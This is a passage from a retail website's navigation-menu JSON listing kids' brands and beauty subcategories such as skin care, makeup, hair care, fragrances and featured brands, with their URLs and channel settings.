COVE","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/pointcove-169411","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PSPEACHES","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/pspeaches-169412","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TRAMPOLINE","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/trampoline-169413","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"U.S. POLO ASSN.","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/uspoloassn-169414","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Ajio Exclusives","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/s/kids-ajio-exclusives","tag":"","childDetails":[{"name":"INF FRENDZ","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/inffrendz-169415","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KB TEAM SPIRIT","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/kbteamspirit-169416","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KG FRENDZ","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/kgfrendz-169417","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEE COOPER","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/leecooper-169418","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RIO GIRLS","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/riogirls-169419","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"YB DNMX","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/ybdnmx-169420","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"YOUSTA","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/yousta-169421","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kids-ajio-exclusives","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/kids","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BEAUTY","newFlag":false,"sequence":4,"pageType":"landingpage","url":"/s/beauty-5269-65820","tag":"","childDetails":[{"name":"CATEGORIES","newFlag":false,"sequence":0,"url":"","childDetails":[{"name":"Best Sellers","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"staticpage","url":"/c/beauty-top-sellers-5260-82871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/clothing-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trending","newFlag":false,"activeImageUrl":"","sequence":1,"pageType":"staticpage","url":"/s/winter-skin-care-5257-74161","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/sarees-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Whats New","newFlag":false,"activeImageUrl":"","sequence":2,"pageType":"staticpage","url":"/s/whats-new-5267-54231","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/footwear-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Ajio Luxe","newFlag":false,"activeImageUrl":"","sequence":3,"pageType":"staticpage","url":"https://luxe.ajio.com/s/ajio-luxe-5267-54231","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-collection-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Baby Care","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/baby-care-5267-52631","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Appliances","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/appliances-5267-52631","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Skin Care","newFlag":false,"activeImageUrl":"","sequence":6,"pageType":"staticpage","url":"/s/skin-care-essentials-5253-65691","tag":"","childDetails":[{"name":"Cleanser","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"staticpage","url":"/s/cleanser-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/sarees-4903-34652","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Moisturisers","newFlag":false,"activeImageUrl":"","sequence":1,"pageType":"staticpage","url":"/s/moisturiser-169634","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kurtas-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Serum","newFlag":false,"activeImageUrl":"","sequence":2,"pageType":"staticpage","url":"/s/serum-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/dresses-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sunscreen","newFlag":false,"activeImageUrl":"","sequence":3,"pageType":"staticpage","url":"/s/sunscreen-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/tops-and-tunics-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Masks","newFlag":false,"activeImageUrl":"","sequence":4,"pageType":"staticpage","url":"/s/masks-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/dupattas-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Eye Cream","newFlag":false,"activeImageUrl":"","sequence":5,"pageType":"staticpage","url":"/s/eye-cream-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/dress-material-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Lip Balm","newFlag":false,"activeImageUrl":"","sequence":6,"pageType":"staticpage","url":"/s/lip-balm-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/blouses-and-blouse-fabrics-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Face Wash","newFlag":false,"activeImageUrl":"","sequence":7,"pageType":"staticpage","url":"/s/facewash-169605","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/pants-skirts-palazzos-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/clothing-4903-34652","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Makeup","newFlag":false,"activeImageUrl":"","sequence":7,"pageType":"staticpage","url":"/s/make-up-4508-64721","tag":"","childDetails":[{"name":"Lipstick","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"staticpage","url":"/s/lipstick-175677","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bags-and-belts-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Lip Gloss","newFlag":false,"activeImageUrl":"","sequence":1,"pageType":"staticpage","url":"/s/lipgloss-175678","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/shawls-and-wraps-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Lip Liner","newFlag":false,"activeImageUrl":"","sequence":2,"pageType":"staticpage","url":"/s/lipliner-175679","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/stoles-and-scarves-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Lip Balm","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/lipbalm-175680","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Nail Care","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/nail-care-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Mascara","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/mascara-175681","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Eyeliner & Kajals","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/eyelinerandkajals-175682","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Foundation","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/foundation-175683","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Concealer","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/concealer-175684","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tools","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/tools-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Eyeshadow","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/eyeshadow-175685","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Primer","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/primer-175686","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Nail Polish","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/nailpolish-175687","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Compact","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/s/compact-175688","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/accessories-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hair Care","newFlag":false,"activeImageUrl":"","sequence":8,"pageType":"staticpage","url":"/s/hair-care-5267-54231","tag":"","childDetails":[{"name":"Shampoo","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"staticpage","url":"/s/shampoo-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bedsheets-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Conditioner","newFlag":false,"activeImageUrl":"","sequence":1,"pageType":"staticpage","url":"/s/conditioner-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/cushions-and-covers-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hair Oil","newFlag":false,"activeImageUrl":"","sequence":2,"pageType":"staticpage","url":"/s/hair-oil-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/curtains-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hair Serum","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/hairserum-169609","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hair Styling","newFlag":false,"activeImageUrl":"","sequence":4,"pageType":"staticpage","url":"/s/hair-styling-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/rugs-carpets-dhurries-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-collection-4903-34652","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bath & Body","newFlag":false,"activeImageUrl":"","sequence":9,"pageType":"staticpage","url":"/s/bath-and-body-5258-35761","tag":"","childDetails":[{"name":"Body Wash","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"staticpage","url":"/s/body-wash-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/shirts-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Body Scrub","newFlag":false,"activeImageUrl":"","sequence":1,"pageType":"staticpage","url":"/s/body-scrub-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/ethnic-suits-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Body Lotion","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/bodylotion-169610","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hand Cream","newFlag":false,"activeImageUrl":"","sequence":3,"pageType":"staticpage","url":"/s/hand-cream-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kurta-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/mens-wear-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Fragrances","newFlag":false,"activeImageUrl":"","sequence":10,"pageType":"staticpage","url":"/s/fragrance-5239-53881","tag":"","childDetails":[{"name":"Perfumes","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/perfumes-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Deodrants","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/deodrants-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Spray Mist","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/spray-mist-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/winterwear-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Men Grooming","newFlag":false,"activeImageUrl":"","sequence":11,"pageType":"staticpage","url":"/s/mens-grooming-4508-64721","tag":"","childDetails":[{"name":"Shaving Essentials","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"staticpage","url":"/s/shaving-essentials-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/chappals-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Beard Essentials","newFlag":false,"activeImageUrl":"","sequence":1,"pageType":"staticpage","url":"/s/beard-essentials-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/jutties-4903-34651","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hair Wax","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/hair-wax-5260-44721","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Deodrants","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/deodrants-5260-44722","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/footwear-4903-34652","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Gifting Sets","newFlag":false,"sequence":12,"pageType":"staticpage","url":"","tag":"","childDetails":[{"name":"Skincare Sets","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/skincaresets-169611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Makeup Kits","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/makeupkits-169612","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Wellness & Hygiene","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/s/wellnesshygiene-169664","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Featured Brands","newFlag":false,"sequence":14,"pageType":"staticpage","url":"","tag":"","childDetails":[{"name":"BEAUTY OF JOSEON","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/b/beauty-of-joseon","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BIODERMA","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/b/bioderma","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CETAPHIL","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/b/cetaphil","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"COSRX","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/b/cosrx","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HUDA BEAUTY","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/b/huda-beauty","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"IKONIC PROFESSIONAL","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/b/ikonic-professional","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LAKME","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/b/lakme","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LOREAL PARIS","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/b/l-oreal-paris","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"M.A.C","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/b/m-a-c","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MAYBELLINE NEW YORK","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/b/maybelline-new-york","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MINIMALIST","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/b/minimalist","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIVEA","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/b/nivea","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"O3","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/b/o3-","tag":